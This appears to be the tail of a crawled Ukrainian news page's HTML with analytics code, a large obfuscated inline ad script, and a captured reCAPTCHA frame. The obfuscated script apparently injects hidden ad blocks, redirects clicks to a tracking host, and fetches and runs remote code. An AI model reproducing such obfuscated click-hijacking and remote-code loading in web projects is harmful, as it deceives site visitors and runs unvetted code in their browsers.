        <div class="modal-dialog modal-dialog-centered">
            <div class="modal-content">
                <div class="modal-body">
                    <p class="modal_report_send_title">Ваше повідомлення відправлено</p>
                    <button type="button" class="btn btn-danger" data-dismiss="modal" aria-label="Close">Ок</button>
                </div>
            </div>
        </div>
    </div>
    <script src="/js/jquery-3.5.1.min.js"></script>
    <script src="https://cdn.jsdelivr.net/npm/popper.js@1.16.0/dist/umd/popper.min.js" integrity="sha384-Q6E9RHvbIyZFJoft+2mJbHaEWldlvI9IOYy5n3zV9zzTtmI3UksdQRVvoxMfooAo" crossorigin="anonymous"></script>
    <script src="/js/bootstrap.min.js?v=45"></script>
    
    <script src="/js/script.js?v=45"></script>
    
    <script>
     (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
     (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
     m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
     })(window,document,'script','//www.google-analytics.com/analytics.js','ga');
     ga('create', 'UA-68268763-1', 'auto');
    
     ga('set', 'dimension1', 'Мирослав Мартинюк');
    
     ga('send', 'pageview');
    </script>
    <!--- 01311410_12397 --><iframe name="n01311410_12397" style="display:none"></iframe><script>(function(){(function(Ir,Lr,_r,r){"use strict";function t(r){function u(){var r=I(ho);return G[Ro](r,Go,Jr+":"+Zr),r}function t(){var r,r=u();return q[Ro](ur,r),(r=D[Ro](r))[Qr]=pr,r}function g(){return(sr&&!It?jo:_o)+Nt+Bt+Vt}function O(r){var t;try{return Z[Ro](Or,r)<0&&(t=$[Ro](r,yr),rr[Ro](Or,r),rr[Ro](Er,t)),Er[Z[Ro](Or,r)]}catch(r){return Ar(r),0}}function a(){function r(r){for(var t,o,n="",t=0;t<r[nt];t++)n+=1==(o=e[er[Ro](r,t)-32])[nt]?o:ar(i+o);return n}function p(){function r(r,t){function l(r){return r?(y[r]=y[r]||gr(),y[r]):gr()}function n(r){for(var t=0;t<r[nt];t++)r[t]=l(r[t]);for(;t<2;t++)rr[Ro](r,gr());return tr[Ro](r," ")}function i(r,t){var o,n,e=f();if(t=t||r,r)for(n=br(t)+1,o=0;o<n;o++)q[Ro](e,i(br(r),t));return e}function p(r,t){return"<"+Hr+" "+tn+'="'+n(r)+'">'+(t||"")+"</"+Hr+">"}function f(r,t){var o=I(Hr);return G[Ro](o,tn,n([r])),t&&V[Ro](o,t),o}function h(){for(var r,t=arguments,r=0;r<t[nt];r++)t[r]="."+l(t[r]);return tr[Ro](t,",")}function o(r,t,o){function n(r){function t(r,t){return x[l(St+r)]=D+_r[2][r],p([St,Mt+t,St+r],p([xt],_r[0][r])+p([yt],_r[1][r]))}for(var o,n="",e=br(),i=r[2]*r[3],o=0;o<i;o++)n+=t((e+o)%_r[0][nt],(e+o)%5);return n}for(var e,i,f,a="",c=t[3],u=t[1],s=t[0],d=u[3]&&u[1]?p([no]):"",e=0;e<c[nt];e++)C[c[e]][3]||(a+=p([kt,kt+c[e]],n(C[c[e]][1])));for(a=p([mt+o],p([gt],a)),i=xr(),e=0;e<4;e++)i[Cr[e]]=s[e];for(e in u[2]&&(i[Cr[3]]=L(i[Cr[3]])+B[Ro](r)),f=h(mt+o)+"{"+(t[4]||""),i)i[e]&&(f+="margin-"+e+":"+(" "==i[e]?"auto":i[e]+"px")+";");f+=Po+Dr[u[0]],w+=f+="}",v[u[3]?1:0]+=d+a}function e(r){function t(r){return function(){Ir[pt][ht]=r}}var o,n,e;for(o in x)for(n=W[Ro](r,"."+o),e=0;e<n[nt];e++)_[Ro](n[e],qt,t(x[o]))}var a,c,u,v,s,d,b,g,m,x,y,w,A,k,S,z,M,R;try{if(j(r)[Jr]==to)return}catch(r){}for(v=["",""],s=f(),d=f(),b=I(an),g=I(Go),m=f(),x=xr(),y=xr(),w=h(At)+"{all:initial;display:block}"+h(gt)+"{z-index:99;overflow:hidden}"+h(no)+"{clear:both}"+h(no,an,kt)+"{display:block}"+h(St)+"{overflow:hidden;font-family:sans-serif;float:left;border:1px solid transparent;border-left:none;border-top:none;background-clip:padding-box;box-sizing:border-box;text-decoration:none;display:block;color:#fff;padding:4px;cursor:pointer}"+h(St)+":"+zt+" "+h(xt)+"{text-decoration:underline;}"+h(yt,wt,xt)+"{margin:1%;text-overflow:ellipsis;font-weight:700;font-size:14px;display:block}"+h(xt)+"{font-size:17px}"+h(yt)+"{font-weight:400;white-space:normal}",a=0;a<5;a++)w+=h(Mt+a)+"{background-color: #"+Tr[2*a]+"}"+h(Mt+a)+" "+h(yt)+"{color: #"+Tr[2*a+1]+"}";for(a=0;a<C[nt];a++)w+=h(kt+a)+C[a][4]+h(kt+a)+">"+h(St)+C[a][5];for(a=0;a<t[nt];a++)o(r,t[a],a);if(H[Ro](g,w),q[Ro](d,g),A=O(r)){for(a=0;a<br(5)+4;a++)k=f(),q[Ro](k,b),b=k;for(S=[f(At,v[0]),m,f(At,v[1]),d],a=0;a<S[nt];a++)for(q[Ro](s,S[a]),c=0;c<br(5)+2;c++)X[Ro](s,i(T),S[a]);for(e(s),z=E[Ro](A,an),M=[],a=0;a<z[nt];a++)M[a]=z[a];for(a=0;a<M[nt];a++)R=M[a],N[Ro](R)==A&&F[Ro](A,R);q[Ro](m,b),q[Ro](A,i(T)),q[Ro](A,s)}}var t,o,n,e,i,f,a,c,u,s,d,l;for(x(p,Ht),t=[],o=[],n=0,e=[],i=[],s=m(),a=0;a<h[nt];a++){for(i=y(Lr[3][h[a]]),c=0;c<i[nt];c++)f=i[c],Z[Ro](b,f)<0&&(rr[Ro](b,f),G[Ro](f,Go,Jr+":"+Zr));i[nt]&&(h=[])}for(a=0;a<s[nt];a++)for(d=[],l=Rr[a],v[a]=v[a]||[],c=0;c<s[a][nt];c++)if(f=s[a][c],rr[Ro](d,f),Z[Ro](v[a],f)<0){rr[Ro](v[a],f),Z[Ro](t,f)<0&&rr[Ro](t,f),o[n=Z[Ro](t,f)]=o[n]||[],rr[Ro](o[n],l);break}for(a=0;a<t[nt];a++)r(t[a],o[a])}var t,h,v,o,b,T,C,n,e,i,D,f,a,c,u,s,u,s,d,l;if(Mr){if(h=mr(Mr[2],","),v=[],o=xr(),b=[],T=8,C=Lr[2],n=Lr[1],e=mr(or[Ro](_r),"~"),i="0x0",D=Pt+"://"+oo+g()+"/c/"+Ft+"?"+Jt+"=",_r[0]=mr(r(_r[0])),_r[1]=mr(r(_r[1])),_r[2]=mr(_r[2]),!Rr)return Ar(_no+" "+an);for(t=0;t<C[nt];t++){for(f=mr(C[t]),a=or[Ro](f),c=mr(n[a]),u=L(f[6]),s=L(f[7]),u=!!(u&&u>P()||s&&s<P()),s="{width:"+100/c[2]+"%;height:"+100/c[3]+"%}",d="{width:"+c[0]+"px;height:"+c[1]+"px;border:0;",l=0;l<4;l++)f[l]&&(d+="margin-"+Cr[l]+":"+(" "==f[l]?"auto":f[l]+"px")+";");f[4]?d+="float:"+Cr[f[4]]:d+="clear:both",d+="}",C[t]=[a,c,f[5],u,d,s]}p()}}function o(){for(var r,t,o=mr(Mr[1],"$"),r=0;r<o[nt];r++)for(o[r]=mr(o[r]),t=0;t<4;t++)o[r][t]=mr(o[r][t],".");return o}function m(r){for(var t,o,n,e,i,f,a,c,u,s=[],d=s,t=0;t<Rr[nt];t++)if(r||(s[t]=[],d=s[t]),Rr[t])for(f=(i=Rr[t])[2],n=y(Lr[3][f[0]]),o=0;o<n[nt];o++){if(e=n[o],a=f[1],c=f[2],a)for(;N[Ro](e)&&a--;)e=N[Ro](e);if(c)for(u=T,c<0&&(u=R,c=0-c);u[Ro](e)&&c--;)e=u[Ro](e);rr[Ro](d,e)}return s}function n(){Lr=mr(Lr,"`"),Lr=[mr(Lr[0],"&"),mr(Lr[1],"&"),mr(Lr[2],"&"),mr(Lr[3],"|")],Mr=e(),Rr=o(),Ir[wr]=[t,0],p&&(Ar=r[Ur][lt][Mo](r[Ur])),x(s,_t)}function e(){for(var r,t,o,n,e,i,f=[],a=Ir[pt][Wt],c=a[nt],o=0;o<Lr[0][nt];o++)for(Lr[0][o]=mr(Lr[0][o],Br),r=mr(Lr[0][o][0]),n=0;n<r[nt];n++)if(i=(e=r[n])[nt],rr[Ro](f,e),e==Bt||e==a||ir[Ro](a,c-i)==e&&a[c-i-1]==Bt)return Lr[0][o];t||Ar("no",f)}function s(){function r(){var r=v[Ro](e);if(b[Ro](e)==f&&r[nt]>Ht)return t(r);i=l(),o()}function t(r){try{var t=I(To);return rr[Ro](Ir[wr],[g(),rn,"/"+uo,0]),H[Ro](t,Sr[Ro](r,vo,wr)),C(t)}catch(r){}}function o(r){if(r&&!sr++)return x(s,fo);if(l()-i<fo){if(sr++<3)return x(s,8*fo);cr||a()}}function n(){for(var r,t,o,n,e,n,o,i=m(1)[0],f=y(Ut+" :"+Qt+"(a)"),a=f[nt],c=br(jt),r=c;r<c+a&&(t=f[r%a],-1<Z[Ro](i,f)||!(pr=O(t)));r++);o=u(),n=I(an),e=I(Hr),q[Ro](pr,n),q[Ro](e,o),q[Ro](pr,e),o=(n=D[Ro](o))[Ur],h=n[Ho],ur=e,p&&(Ar=o[lt][Mo](o)),x(s,_t)}var e=new h,i=l(),f=Pt+"s://"+rn+g()+"/"+uo;k[Ro](e,vt,f),_[Ro](e,ut,r),_[Ro](e,lt,o);try{S[Ro](e,Ir[pt][ht])}catch(r){n()}}var i,f,x,c,d,y,E,I,l,p,h,i,v,b,w,A,L,k,S,_,z,j,M,i,H,N,i,R,T,B,P,X,q,F,C,W,d,D,d,J,U,$,G,K,Q,V,Y,i,Z,rr,tr,or,f,nr,er,ir,fr,ar,cr,ur,sr,dr,lr,pr,hr,vr,i,br,gr,mr,xr,yr,c,wr,Ar,kr,Sr,zr,Mr,Rr,Tr,Cr,Dr,Or,Er;r&&(i=r[bt],f=r[ko][yo],x=r[Ko][Mo](Ir),c=f(r[$r][so],Ut)[Do].call(Lt),d=f(r[$r][so],Co)[Do][Ro](Lt),y=i[xo][Mo](Lt),E=r[Wo][so][xo],I=i[bo][Mo](Lt),l=r[No][Bo],p=-1<i[Lo][Io](ao),i=(h=r[Ho])[so],v=f(i,Xo)[Do],b=f(i,qo)[Do],w=i[Zo],A=i[Yo],L=r[Rt],k=i[Fo],S=i[$o],_=r[nn],z=r[en],j=r[ro],M=r[at][ct],i=r[Jo][so],H=f(i,ft)[Oo],N=f(i,it)[Do],i=r[co][so],R=f(i,tt+Tt)[Do],T=f(i,rt+Tt)[Do],B=f(r[st][so],Yr)[Do],P=f(Ir,Kr)[Do],X=i[Zt],q=i[go],F=i[mo],C=q[Mo](d),W=i[xo],d=r[dt][so],D=f(d,Vr)[Do],J=f(d=r[Nr][so],lo)[Do],U=f(d,po)[Do],$=i[Qr],G=i[Qo],K=i[Vo],Q=i[Ao],V=f(i,Gr)[Oo],Y=f(r[Wo][so],Gr)[Oo],i=r[on][so],Z=i[Io],rr=i[ot],tr=i[Pr],or=i[et],f=r[Ct][so],nr=f[Ot],er=f[So],ir=f[Xt],fr=f[Xr],ar=r[Ct][zo],cr=Et&&!!r[Kt][Gt][$t](io),ur=c,sr=0,dr=r[qr][Fr],lr=r[qr][Wr],vr=(hr=r[ko])[wo][Dt](),i=function(){},br=function(r){return dr(lr()*(r||Ht))},gr=function(){return"c"+(jt*jt*jt+br(Ht*Ht*Ht))},mr=function(r,t){return nr[Ro](r,t||"|")},yr=(xr=function(){return new hr})(),c=Yt+br(),wr=c+Bo,Ar=i,kr=r[Uo],f=r[Ct][so],Sr=f[Eo],zr=f[Xt],Tr=mr("5d0a0a|fcc|"+"06522b|cdffd6|"+"06526d|b7d5e6|"+"a4510b|ffdfcc|"+"500a5d|fcc"),Cr=mr("top|right|bottom|left"),Dr=mr("absolute|static|relative"),yr[jr]=fn,i[Dt]=function(){return str},hr[wo]=i,hr[eo](hr[so]),Or=[],Er=[],Lt&&n())}var jr,Hr,Nr,Br,o,n,e,Pr,Xr,i,qr,Fr,Wr,Jr,Ur,$r,f,a,c,Gr,Kr,Qr,f,Vr,Yr,u,s,Zr,rt,tt,ot,d,l,nt,et,p,it,ft,at,ct,ut,h,st,dt,v,b,lt,pt,ht,vt,bt,gt,mt,xt,yt,wt,At,g,kt,St,zt,Mt,m,Rt,Tt,Ct,Dt,Ot,x,Et,It,y,w,Lt,A,_t=10,jt=_t*_t,Ht=3*jt,Nt="track",k="0x0",Bt=".",S="argon_",Pt="http",Xt="substr",qt="click",Ft="redirect",Wt="host",Jt="hash",Ut="body",z="top",$t="match",c="src",M=c+"doc",Gt="userAgent",R="message",Kt="navigator",Qt="not",Vt="net",T="debug",Yt="name",C="javascript",Zt="insertBefore",D="insertAdjacentHTML",ro="getComputedStyle",to="flex",oo=qt+Bt,no="clear",eo="freeze",io="OPR/",fo=Ht,ao=S+T+"=1",co="Element",uo="z",O=uo+"mc",E="this",so="prototype",a="Message",I="post"+a,lo="data",po="source",L="frame",ho="i"+L,vo=Yt+"274625294",bo="create"+co,f="Child",go="append"+f,mo="remove"+f,_="beforeend",j=L+co,c,xo=(c="querySelector")+"All",S,yo="getOwn"+(S="Property")+"Descriptor",wo="define"+S,Ao="getBoundingClientRect",ko="Object",So="charCodeAt",zo="fromCharCode",Mo="bind",Ro="call",To="script",Co="head",Do="get",Oo="set",Eo="replace",Io="indexOf",Lo="cookie",T,_o=uo+"fc",jo=uo+"hc",Ho="XMLHttp"+(T="Request"),f,No="Date",Bo="now",Po="position:",L,c,Xo=(L="response")+"Text",qo=L+"URL",Fo="open",Wo="ShadowRoot",Jo="Node",Uo="atob",$o="send",Go="style",S,Ko=Oo+"Timeout",L,Qo=Oo+"Attribute",Vo=(S="remove")+(L="Attribute"),Yo=Oo+T+(f="Header"),Zo=Do+(c="Response")+f,rn="s.",H="Status",tn="class",on="Array",c,N="parent",f,nn="add"+(f=(c="Event")+"Listener"),en=S+f,B="chrome",fn="closed",an="slot",Xt="substr",jr="mode",Hr="div",Nr=a+c,Br="*",o="type",n="Meta",e="X",Pr="join",Xr="slice",i="eval",qr="Math",Fr="floor",Wr="random",Jr="display",Ur="console",$r="Document",f,a,c,Gr=(f="inner")+(c="HTML"),Kr=f+(a="Width"),Qr="attachShadow",f,Vr=(f="content")+"Window",Yr="offset"+a,u=",",s,Zr="none",rt="next",tt="previous",ot="push",d="span",l="p",nt="length",et="shift",p,it="parentNode",ft="textContent",Zt="insertBefore",at="JSON",ct="parse",ut="load",h="re"+ut,st=c+co,dt=c+"IFrame"+co,v="mousedown",b=f+"-"+"language",lt="error",pt="location",ht="href",vt="POST",bt="document",gt="msl",mt="sl",xt="kt",yt="kd",wt="kp",At="czv",g,kt="z",St="i",zt="hover",Mt="c",Wo="ShadowRoot",m="height",Rt="parseInt",Tt=co+"Sibling",Ct="String",Dt="to"+Ct,Ot="split",x="moz"+"Inner"+"Screen"+"X",Et=!0,It=!0,y=0;try{Et=Ir[B],void 0===Ir[x]&&(Ir[x]=1,It=!Ir[x],delete Ir[x])}catch(r){}(w=!(!Et&&!It))&&(Lt=Ir[bt],(A=t)(Ir[r]))})(this,"nnovosti.info*0..20.0|1....|0.2|0.1.2.3|background:white;padding:25px 0 15px;$25..0.|2...1.|1.1.-1|9|border-top:1px solid #dee2e6;padding-top:15px;$40..0.|2...1.|2.1.-1|10|border-top:1px solid #dee2e6;padding-top:15px;$10..10.|2.1..1.|3.2.-1|4||4@display:none;$20..10.|2....|5.|5|min-width:580px;$50..10.|2...1.|5.|6.7|min-width:580px;$0..0.-310|0....2:7:10|6.1|14|$0..0.5|0..1..2:6:10|6.1|15|$62..10.-9|0....|8.2.-1|16||9@margin-bottom:350px;$5..5.0|1....|10.1|9|*11,12,13,14**50060`300|250|1|3&300|600|1|7&580|400|2|4&480|200|2|2&970|90|3|1&336|280|1|3`0|| |15| ||01&1|| |15| ||02&0|| |15| ||03&1|10| |10| ||04&2|| || ||05&2|| || ||06&2|| |20| ||07&2|| || ||09&1|10| |10| ||11&3|| || ||12&2|10| || ||13&4|| || ||15&1|| || ||16&2|| |10| ||17&1|| || ||18|1570|0&1|| || ||19|1570|0&5|| || ||20`.col-lg-5 .w-100.bg-white > div[id^=\"bn_\"]|ins[data-ad-slot=\"3679286180\"]|div:not(.row)+div > ins[data-ad-slot=\"7708005384\"]|.p-3+div > div > .NNO_BTC_336|.p-3+div.text-center.border-top|.fb-comments.fb_iframe_widget|#header+#container > .row.mb-2|#header+#container|.bg-white.text-center.p-3+div .NNO_ITC_300M|.media.py-2+.bg-white.text-center.p-3|.row+div ins[data-ad-slot=\"9725819783\"]|.article_content .ks-follow+.white_block|.col-lg-5 .w-100.bg-white:first-child|#container .clearfix.p-3+.text-center.p-3|.py-3.item-text+.border-top",["41d~430~431~43e~440~ ~434~43b~44f~43a~442~435~439~|~421~43c~-~447~441~44b~43f~443~44c~412~43d~438~446~41a~436~42d~433~41e~432~448~411~P~o~w~e~r~b~a~n~k~2~0~m~A~h~41b~c~41c~44e~437~7~p~F~V~424~M~O~L~E~D~449~.~418~,~445~427~444~414~l~u~t~44a~44d"," !\"#$%&'(%)#)*+,'+,-.\/!$*01!23%2%45'62#\/+*$#\/-7#&#8+4$#89:!+\/!(%25\/)!-;#<!8!(%25\/)!-='+>!8*83+%2*$+'#183+%1!23-?*'9183+%\"+24$#@#&83+%8!5A89)9-B'#)8#*%2%*@+$&#,%#\"'#<)#,-CDEFGHIJK%LMMMM%NOP-Q3<8!(%\/!2)!-B+R4$#@#&8!(%)#'#8)!-S!89)T$83,%8!\"#$-S5<2)!(%@(U!8!(%A!4)!-S989%&$#8%2%VLMW%XCY-Z9*8+20\"$!2'+*%2%O[\\]^_"," +$<!@+T`!(%2*!'6a%b&+!'68#%&'(%@+1+$98#)a-.*9'683+%4#@2+&8+@83+%1!23%9%#*'9183,%4#\/#`89)%&'(%*$+89$#@#)-B!5'%&'(%45*+A+2*@9,c%24'!@#@%9%#*&3d!%8!%4$9$#&+a-='+>!8*8!(%25\/)!%9U%)#<9%@3>'(&9*%8+@+$#(*8#%2*9'68#a-;@!$:+@3+%1!23%@3>'(&(*%)$5*#%9%$!\"#*!T*%>#&!\/9-;!1+2*@+88!(%U@5)#9U#'(:9(%9%192*3,%U@5)%@##\"`+%\"+U%4$#@#&#@a-e*#%\/#<+*%\"3*6%4$9(*8++%8!2*#(`+>#%\"5\/!<8#>#%\"'#)8#*!%2%d#$#A+,%#*&+')#,-Q+>)!(%U!4!28!(%\"!*!$+(c%#*%)#*#$#,%\/#<8#%\/8#>#%$!U%U!$(&9*6%2\/!$*f#8-g@#,8#+%2*+)'#%8+%U!4#*+@!+*c%!8*9\"'9)%9%#*'9183,%&9U!,8-;#\/4!)*8!(%HhiFjDDjP%)#'#8)!%2%529'+883\/%\"!2#\/-7%8!\"#$+%+2*6%@2+%8+#\"d#&9\/#+%&'(%5d#&!%U!%8#>*(\/9%9%1+d#'-.*9'683,%9%*+4'3,%>#'#@8#,%5\"#$%&'(%U9\/3%9%\/+<2+U#86(-;#\/4!)*83,%)@!&$#)#4*+$%&'(%2k+\/#)%2%#1+86%4$#2*3\/%54$!@'+89+\/-Q+>)9,%\"$!2'+*%2%#1+86%)$!2#183\/%l)$!8#\/%&'(%24#$*!","19ba72f0f84dd63e|acb78c16677952e2|3296ddf3d67f8e52|d6a221d63e26573a|e453c0c27b9fdc77|12ca9f72a384375a|3561b7100c24342b|33a952beeccf7c1d|3512a866540d838b|f98eccf2b521054a|75c5d393b470206d|7b8cfa499ae30725|85deb4f67ca37670|aaa2f36f326d0c4a",""],"n01311410_12397");})();</script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="dST8-qgaEfgqRo-0k9Kwww">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769861975537');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>